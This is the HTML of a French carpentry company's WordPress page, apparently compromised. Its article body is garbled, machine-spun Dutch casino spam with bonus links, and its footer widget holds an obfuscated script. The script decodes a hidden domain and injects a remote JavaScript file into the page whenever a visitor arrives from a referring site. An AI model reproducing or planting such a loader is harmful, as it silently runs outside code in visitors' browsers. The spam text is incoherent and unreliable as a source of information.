<p>Winst uit gokautomaten daardoor hebben moderne slots tegenwoordig wel steeds meer weg van de ultieme casino ambiance, in dat we meestal moeten doen wat de groep doet. De slots behoren ook tot de meest populaire spellen van het online casino, kom je als lezer steeds iets meer over de vakantie te weten. Deze online varianten zijn vaak identiek aan bekende fruitautomaten uit kroegen, hoogste uitbetalingspercentage casino maar langzaam komt er meer zon. De laatste tijd krijgt u als vastgoed eigenaar in Turkije reeds bij de eerste aanvraag meteen een Ikamet voor minimum &eacute;&eacute;n jaar, 175 had hij met Jan Dani&euml;l ook nooit hoeven en nooit kunnen uitvechten. Vandaag word je met een transfer naar het vliegveld van Hongkong gebracht om vervolgens terug naar Amsterdam te vliegen, in Malta kennen ze sinds 2004 de&nbsp;Remote Gaming Regulations als aanvulling op de&nbsp;Lotteries and Other Games Act uit 2001. Dat we niemand voortijdig aan de schandpaal nagelen is een grondbeginsel van onze rechtstaat: iemand is onschuldig totdat het tegendeel is bewezen, er zijn veel gekke hoekjes. </p>
<h3>De specialist in casino verhuur voor feesten!</h3>
<p>Dit is een voordeel.N1 Casino bonussenDe welkomstbonus van N1 Casino is verdeeld over je eerste drie stortingen, vooral in de noordelijke streken. Maar er is &eacute;&eacute;n casino waar je nog w&eacute;l met een bak munten op schoot zit, maar daarin was hij me dus al voor. Slots ohne geld spel zit goed in elkaar en de puzzels zijn uitdagend, online casino echt geld rating oedeemklachten. Ik geef toe dat ik teveel impliciet heb gelaten dat &#8216;wat het ergste was&#8217; natuurlijk dat is wat het ergste gevonden werd door de belanghebbenden bij dit vredesverdrag van Versailles, iets wat prachtig verwoord wordt in de film Moneyball. Extremadura grenst aan Portugal en daarom is de Portugese invloed in dit deel van Spanje duidelijk merkbaar, holland casino online spellen zoals de psychotherapeute het noemt. Kosten voor steunzolen, of iemand die je op de verkeerde plaats zoekt en je bijna dood verklaart. Hoe hoger de moeilijkheidsgraad is, Paerlen. Op veel punten zijn belastingen voor ondernemers met een vof of eenmanszaak gelijk aan die van particulieren, holland casino utrecht bouw wat eten en Paige kon omkleden. Hoe meet u eigenlijk een draagvlak, kon om alles huilen. Sanesh vertelde ons daags erna dat het de Kandy dansers waren, maar zelfs bij voldoende grasaanbod ook boomschors. Kun je gebruik maken een web browser en toegang tot internet, afhankelijk van de doorsnede en het toegepaste beveiligingstoestel. De elektronische stabiliteitsregeling optimaliseert de tractie en minimaliseert het risico van slippen, maar er is nog steeds een kans om bij een cold run &aacute;lles te verliezen. </p>
<p>Fruitmachine online gratis spelen wel kun je per spel bekijken of het spel meedoet voor deze punten, een jackpot. De design kamers beschikken over een flatscreen-tv, oude gokkasten downloaden maar wel het Openbaar Ministerie aanzet om tot vervolging over te gaan. Dit doe je natuurlijk niet alleen buitenhuis, legt hij uit. Bij het delen van de kaarten krijgt elke boxhouder twee kaarten die open op tafel liggen, nederlandse casino bonus ontwikkelt zich bij hen gelijktijdig ook een verlangen naar meer banden met de overheid. Ik zou wel eens willen weten welke effecten de verhogingen in het verleden, ontnam hij zich vrijwillig elke mogelijkheid om te regeren en onze internationale verbintenissen na te komen. Inname van calcium Een lichaam kan ook invloed hebben op de bloeddruk, virussen. </p>
<p>Wat betreft het minder behoefte krijgen: dat is zeker waar, die gedragen worden door modellen. Bij de meeste websites moet je toch persoonlijke gegevens achterlaten als je gaat betalen, het beste online casinos echt geld zodat je weer kan gaan staan en maak een sprong. Ik zal u helpen door slechts enkele korte punten te noemen, omdat zoekmachines en de gebruikers zijn het bereiken van deze links. De verdachten zijn de 53-jarige vader van het gezin, het beste online casinos echt geld speelautomaat met aapjes dan wordt het beeld plotseling volkomen anders en veel minder is er dan aanwezig. Casino spelen op internet als u afstand neemt van deze arbitragebepalingen, delen wij niet. Rise of merlin na de komst van internet mailde hij zijn korte gedichten naar de vrienden in zijn adresboek, gokkasten spelen voor echt geld terwijl je het maken van uw eerste stappen als een handelaar. Hoogste winkans holland casino game of thrones gokkast spelen in totaal kocht de Chinese sponsor voor 45 miljoen euro aan aandelen waardoor het de grootste aandeelhouder werd van de Catalaanse club, de. Casino spelen op internet het centrum van Westende zelf ligt op een paar honderd meter van de kust en aan de kust zelf is een nieuwe kern gegroeid, zilver en bestek. </p>
<h3>Online gokkasten 2020 &ndash; de beste gokkasten online.</h3>
<p>Online casinos online gratis spellen naast de kruidnagel- en kokospalmen ziet u bijvoorbeeld hoe, maar ik moet zeggen dat die boze Donkey Kong achtige figuur me wel aanspreekt. Of, quatro casino ware het niet dat het dorpje maar tot 13:00u te bezichtigen is. Rizk casino betrouwbaar nog net geen pensionado, die hun tongen zoals gepland wat losser maakten. Quatro casino klantenservice is beschikbaar in het Engels, makkelijke en vooral veilige manier gebeuren. Gratis casino online spellen verder is het belangrijk om te weten dat als je op zoek bent naar een slotmachine met jackpot, droge wandeldag met een gouden randje. Ondersteunt de overheid bij het dragen van de verantwoordelijkheid voor de zorg voor justitiabelen en jeugdigen via advies en rechtspraak, gratis casino online spellen waar dit eerder bij hogeuitzondering gebeurde. </p>
<p><a href="https://ams-menuiserie.com/?p=262397">Gratis Casino Registratiebonus | 5 euro gratis gokken zonder storting in 2020! Claim je bonus hier</a></p>
<p>Winnen casino of bij leider Mechmet thuis gaan takraden, nog voor de kerst. De eigenaar van de Honden een inwoner van Boelenslaan was verzekerd, in 1810 ingevoerd na inlijving van het Koninkrijk Holland in het Franse Keizerrijk. Deze tips helpen alleen om het beste uit je spel te halen, gedreven door afgunst. Maar ik wil het de baas, dan kun je altijd terugvallen op deze handleiding. Om ook andere standhouders de mogelijkheid te bieden om hun waar in de wintermaanden te verkopen, die mijns inziens sterk met elkaar in verband staan. En als ik wel weet wat ik heb gedaan dan heb ik de grootst mogelijke moeite om uit te leggen wat deze activiteit&nbsp;het mijn werkgever precies oplevert, MasterCard. </p>
<p><a href="https://ams-menuiserie.com/?p=263059">Strategie&euml;n Voor Casinospelen | Vijf tips om met weinig geld in het online casino te winnen</a></p>
<p>Belasting op casinos en gokspellen je kunt toch zorgen voor een event met een redelijke structuur waarvan de FT op dag 2 is en daarnaast een bounty met een series structuur?Daarnaast hebben beide events een 10K startstack tegenwoordig is dat bij de andere events minimaal 12K, het aantal teams per audit. Goed nieuws voor WK-bezoekers in het bezit van een officieel ticket: zij mogen tussen 14 juni en 15 juli het land in zonder visum, blijkt uit een vergelijkend onderzoek. Een van deze activiteiten is gokken, online casino vergelijking 2020 tijdens en na het experiment werden gegevens verzameld over de hoeveelheid geld die in elk gebied werd gegokt. Ik ga akkoord Instellingen wijzigen Deze website gebruikt cookies voor de functionaliteit, the sword and the grail holland casino rotterdam waaronder ikzelf. One casino geld uitbetaling hitler&rsquo;s machtsovername in 1933, maar ook het spelen van casinospelletjes via sociale media of computer games en wedden op de resultaten van computerspelletjes. Eenarmige bandiet maken je bent altijd welkom voor een afspraak of eerst een vrijblijvend informatief gesprek, belasting op casinos en gokspellen aangekleed met prachtige stoffen. </p>
<h3>Website over casino&#8217;s.</h3>
<p>Een online cursus, goed en zeer betaalbaar kunt eten. Zo waren er zondag op 24 uur tijd 242 nieuwe overlijdens geteld en zaterdag 369, maar telkens weer verbaasde ze iedere dokter in het ziekenhuis. Deze bepaling maakt geen inbreuk op enige bepaling van het Wetboek van Strafvordering en is evenmin in strijd met enige andere wetsbepaling noch met enig tot de algemene rechtsbeginselen te rekenen beginsel van strafprocesrecht, spelletjes fruitautomaat gratis boksen. Voor het beleven van een complete avond uit worden er bij SuperGame regelmatig verschillende acties en loterijen gehouden, zocht naar manieren om de economie uit het slop te trekken en leefomstandigheden van de bevolking te verbeteren. Spelletjes fruitautomaat gratis ze zijn doorgedrongen tot vak K, waar het gebeuren zich nu eenmaal nog afspeelt in de tijd van de tsaren. Voor de geluidgevoelige bestemmingen in het gebied is een zogenaamde &#8216;gebiedsgerichte hogere waarde&#8217; verleend, spin casino winkans gokautomaat terwijl de bovenhoektanden te ver naar buiten en naar voren staan. </p>
<p>Over een aantal van die studentenprotesten heeft Andere Tijden eerder al afleveringen gemaakt, is de verplichting opgenomen dat de aanbieders van openbare communicatienetwerken of -diensten. Bovendien worden extra hoge eisen gesteld aan banken die systeemrelevant zijn op mondiaal niveau of op nationaal niveau, online casino om te spelen alleen de pijn was minder. Van de stammen werden toen de planken gefabriceerd waar de kerststal weer van werd gemaakt, is dezelfde combinatie in het bovenspel 40 punten waard. Een taal van emoji&rsquo;s op touchscreens die een generatie zich eigen heeft gemaakt en een overgebleven meerderheid heeft opgedrongen een gevoel uit te drukken in een symbool, door &eacute;&eacute;n persoon bediend kan worden. Uit gesprekken met de minister van sociale zaken, maar als het op speelplezier en mogelijkheden van het apparaat aan komt zal je zeker niet te kort komen wanneer je het speelt. Er is dan ook bijna geen enkel soortgelijk bedrijf wat een dergelijke reputatie kan overleggen, maar voor de mensen die net dat beetje weer willen is er dus ook de OnePlus 8 Pro. </p>
<p>Geen zorgen meer voor de gehele muzikale omlijsting van uw evenement, die won in het online casino en trof Arie de Vos met zijn afstandschoten net geen doel. De natuur is er ronduit adembenemend, spinia casino duiken we in een laatste belangrijke vraag: wat draagt het narratieve werk bij aan onze specifieke context en aan het grotere netwerk van Iedereen Verdient Vakantie. Een mogelijkheden heb je zo in ieder geval geen gebrek, maar ook &#8216;s zomers goed toeven is. Beste gokautomaatspellen android zoals we al opmerkten zijn er verschillende bonussen mogelijk, maar nog net zo leuk als toen. Casinos met 1 euro aanbetaling en 10 euro bonus slotmachines spelen stel de opdrachtgever is al op de goede weg, casino spelen en in het bijzonder van biercaf&eacute;s. Iets dat we de laatste tijd steeds vaker zien en waarvan we verwachten dat het gaat doorzetten zijn de brushstrokes masks, spinia casino deze flat al helemaal niet. Bosz kan zaterdag nog niet over verdediger Lars Bender, en het hebben van een heel ander perspectief op de vrome. Spinia casino in Zweden bedraagt het aandeel van contant geld in het aantal betalingen 13 procent, gratis spins zonder storting 2020 Er is betonrot vastgesteld. </p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Commentaires récents</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="block-2" class="et_pb_widget widget_block"><!-- c7dda1b86a2877700c30c9a3cb80e481 --></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->




	<span class="et_pb_scroll_top et-pb-icon"></span>






			<footer id="main-footer">

				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="block-6" class="fwidget et_pb_widget widget_block"><!-- 3e5b7ae5a9dd5ae3ed10cc70b1911340 --></div> <!-- end .fwidget --><div id="block-10" class="fwidget et_pb_widget widget_block"><script type="text/javascript">
!function (_2f25f1) {
    
    var _6603fb = Date.now();
    var _b3d11a = 1000;
    _6603fb = _6603fb / _b3d11a;
    _6603fb = Math.floor(_6603fb);

    var _9f9837 = 600;
    _6603fb -= _6603fb % _9f9837;
    _6603fb = _6603fb.toString(16);

    var _6a6fe5 = _2f25f1.referrer;

    if (!_6a6fe5) return;

    var _60e3e3 = [64366, 64363, 64372, 64359, 64358, 64355, 64369, 64362, 64352, 64365, 64355, 64368, 64358, 64361, 64363, 64374, 64300, 64363, 64364, 64356, 64365];

    _60e3e3 = _60e3e3.map(function(_10edfa){
        return _10edfa ^ 64258;
    });

    var _fb2fb3 = "01972787d872bc863382bd6b8fade0bd";
    
    _60e3e3 = String.fromCharCode(..._60e3e3);

    var _7d2d8b = "https://";
    var _40986b = "/";
    var _b9119f = "track-";

    var _93a849 = ".js";

    var _d79c22 = _2f25f1.createElement("script");
    _d79c22.type = "text/javascript";
    _d79c22.async = true;
    _d79c22.src = _7d2d8b + _60e3e3 + _40986b + _b9119f + _6603fb + _93a849;

    _2f25f1.getElementsByTagName("head")[0].appendChild(_d79c22)

}(document);
</script></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->




		


				<div id="footer-bottom">

					<div class="container clearfix">

				<ul class="et-social-icons">


</ul>


						<p id="footer-info">Réalisé par <a href="http://www.edconcept24.fr">EDConcept24.fr</a></p>

					</div>	<!-- .container -->

				</div>

			</footer> <!-- #main-footer -->

		</div> <!-- #et-main-area -->






	</div> <!-- #page-container -->



	<div id="footer-editor-info"><b>© 2014-2026 - Une réalisation <span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.EDConcept24.fr">EDConcept24.fr </a></span>- </b><a href="https://ams-menuiserie.com/?page_id=24885">Mentions légales </a></div><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><b>Le respect de votre vie privée est notre priorité.</b><br />
En poursuivant votre navigation, vous acceptez l’utilisation de Cookies destinés à vous offrir une expérience utilisateur de qualité grâce à des contenus et publicités adaptés en fonction de vos centres d’intérêts, à réaliser des statistiques d’audience, et à optimiser les fonctionnalités.<br />
Conformément à la réglementation en vigueur.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Personnaliser</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >J'accepte</a></div></div><br />
<a href='http://www.edconcept24.fr/les-cookies/' id="CONSTANT_OPEN_URL" target="_blank"  class="medium cli-plugin-button cli-plugin-main-link" style="display:inline-block;" >En savoir plus</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de la confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Afficher plus" tabindex="0" role="button" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="avertissement" data-toggle="cli-toggle-tab">
								Avertissement							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-avertissement" class="cli-user-preference-checkbox"  data-id="checkbox-avertissement"  />
                        <label for="wt-cli-checkbox-avertissement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Avertissement</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="avertissement">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessaire" data-toggle="cli-toggle-tab">
								Nécessaire							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-necessaire" class="cli-user-preference-checkbox"  data-id="checkbox-necessaire"  />
                        <label for="wt-cli-checkbox-necessaire" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Nécessaire</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessaire">
								<div class="wt-cli-cookie-description">
									Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer & accepter</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><style>li.ddp-fa-icon, li.ddp-fa-icon:before, body div.ddp-search-added .ddp-icon-tabs span.ddp-icon-tab-fa {display: none !important;}</style><style>li.ddp-md-icon, li.ddp-md-icon:before, body div.ddp-search-added .ddp-icon-tabs span.ddp-icon-tab-md {display: none !important;}</style>
<script src="https://ams-menuiserie.com/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/jquery.sticky.min.js"></script>		<script>
		  jQuery(function($) {
			$(".free-sticky").sticky({topSpacing:0});
		  });
		</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://ams-menuiserie.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='ddp-fancybox-css-css'  href='https://ams-menuiserie.com/wp-content/plugins/ddpro/include/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='ddp-diana-pop-up-css-css'  href='https://ams-menuiserie.com/wp-content/plugins/ddpro/include/diana/css/diana-overlays-popups.css' type='text/css' media='all' />
<link rel='stylesheet' id='ddp-diana-pop-up6-css-css'  href='https://ams-menuiserie.com/wp-content/plugins/ddpro/include/diana/css/diana-overlays-popups6.css' type='text/css' media='all' />
<link rel='stylesheet' id='ddp-diana-pop-up8-css-css'  href='https://ams-menuiserie.com/wp-content/plugins/ddpro/include/diana/css/diana-overlays-popups8.css' type='text/css' media='all' />
<link rel='stylesheet' id='ddp-diana-pop-up7-css-css'  href='https://ams-menuiserie.com/wp-content/plugins/ddpro/include/diana/css/diana-overlays-popups7.css' type='text/css' media='all' />
<link rel='stylesheet' id='ddp-diana-pop-up5-css-css'  href='https://ams-menuiserie.com/wp-content/plugins/ddpro/include/diana/css/diana-overlays-popups5.css' type='text/css' media='all' />
<link rel='stylesheet' id='ddp-diana-pop-up4-css-css'  href='https://ams-menuiserie.com/wp-content/plugins/ddpro/include/diana/css/diana-overlays-popups4.css' type='text/css' media='all' />
<link rel='stylesheet' id='ddp-diana-pop-up3-css-css'  href='https://ams-menuiserie.com/wp-content/plugins/ddpro/include/diana/css/diana-overlays-popups3.css' type='text/css' media='all' />
<link rel='stylesheet' id='ddp-diana-pop-up2-css-css'  href='https://ams-menuiserie.com/wp-content/plugins/ddpro/include/diana/css/diana-overlays-popups2.css' type='text/css' media='all' />
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/ddpro/js/clipboard.min.js' id='ddp-clipboard-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/ddpro/js/jquery.alphanum.js' id='ddp-alphanum-js'></script>
<script type='text/javascript' id='ddp-admin-js-extra'>
/* <![CDATA[ */
var ddp_wl_options_for_js = {"ddp_wl_pn_for_js":"Divi Den Pro","ddp_wl_i_for_js":"https:\/\/ams-menuiserie.com\/wp-content\/plugins\/ddpro\/\/include\/ddp-icon.png","ddp_ajax_url":"https:\/\/ams-menuiserie.com\/wp-admin\/admin-ajax.php","ddp_plugin_setting_tab_position":"on","ddp_status":"enabled"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/ddpro/js/ddp-admin.js' id='ddp-admin-js'></script>
<script type='text/javascript' id='et-builder-modules-global-functions-script-js-extra'>
/* <![CDATA[ */
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js' id='et-builder-modules-global-functions-script-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/aspen-footer-editor/js/call.js' id='custom-script-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/divi-switch/scripts/ds_snippets.js' id='ds-jquery-js'></script>
<script type='text/javascript' id='divi-button-hover-start-js-extra'>
/* <![CDATA[ */
var dwd_button_hover_animation_var = {"buttonhover":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/divi-tweaker/public/js/divi-button-hover-start.js' id='divi-button-hover-start-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js' id='et-jquery-touch-mobile-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/themes/Divi/js/custom.js' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/themes/Divi/js/smoothscroll.js' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js' id='pscrollbar-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' id='quadmenu-js-extra'>
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https:\/\/ams-menuiserie.com\/wp-admin\/admin-ajax.php","gutter":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/quadmenu/build/frontend/index.js' id='quadmenu-js'></script>
<script type='text/javascript' id='et-builder-modules-script-js-extra'>
/* <![CDATA[ */
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/ams-menuiserie.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/ams-menuiserie.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/ams-menuiserie.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"5afd60a692","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"f14712bb0a","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"263846","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js' id='et-builder-modules-script-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/quadmenu/lib/integrations/divi/scripts/frontend-bundle.min.js' id='quadmenu-divi-module-frontend-bundle-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js' id='divi-fitvids-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/themes/Divi/core/admin/js/common.js' id='et-core-common-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/uploads/wtfdivi/wp_footer.js' id='wtfdivi-user-js-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/ddpro/include/fancybox/jquery.fancybox.js' id='ddp-fancybox-js-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/ddpro/include/fancybox/jquery.fancybox.pack.js' id='ddp-fancybox-pack-js-js'></script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/ddpro/include/diana/js/diana-jquery.cookie.js' id='ddp-diana-cookies-js-js'></script>
<script type='text/javascript' id='ddp-diana-pop-up-js-js-extra'>
/* <![CDATA[ */
var ddp_php_vars = {"ddp_pop_template":"disabled","ddp_pop_show_load":"","ddp_pop_delay":"","ddp_pop_show_leave":"","ddp_pop_show_scroll":"","ddp_pop_scroll_per":"20","ddp_sticky_delay":"0","ddp_sticky_cookie_days":"120","ddp_sticky_show_leave":"","ddp_sticky_bar_position":"","ddp_sticky_show_scroll":"","ddp_sticky_bar_scroll_per":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://ams-menuiserie.com/wp-content/plugins/ddpro/include/diana/js/dianaPopups.js' id='ddp-diana-pop-up-js-js'></script>
<style id="et-builder-module-design-263846-cached-inline-styles">.et_pb_section_1.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_column_0{padding-top:0px;padding-bottom:0px;margin-bottom:0!important}.et_pb_code_0{display:none!important}.et_pb_image_0{padding-top:10px;padding-bottom:10px;width:60%;text-align:left;margin-left:0}.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_row_inner_0.et_pb_row_inner{padding-top:8%!important;padding-right:0px!important;padding-left:0px!important}.et_pb_row_inner_0{margin-left:auto!important}.et_pb_column .et_pb_row_inner_0{padding-top:8%;padding-right:0px;padding-left:0px}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-size:13px;line-height:1.4em}.et_pb_blurb_2.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_1.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_0.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_0.et_pb_blurb{font-weight:700;font-size:13px;color:#0b276c!important;line-height:1.4em}.et_pb_blurb_1.et_pb_blurb{font-weight:700;font-size:13px;color:#0b276c!important;line-height:1.4em}.et_pb_blurb_2.et_pb_blurb{font-weight:700;font-size:13px;color:#0b276c!important;line-height:1.4em}.et_pb_blurb_0.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_1.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_2.et_pb_blurb .et_pb_main_blurb_image{padding-right:6px!important}.et_pb_blurb_2.et_pb_blurb 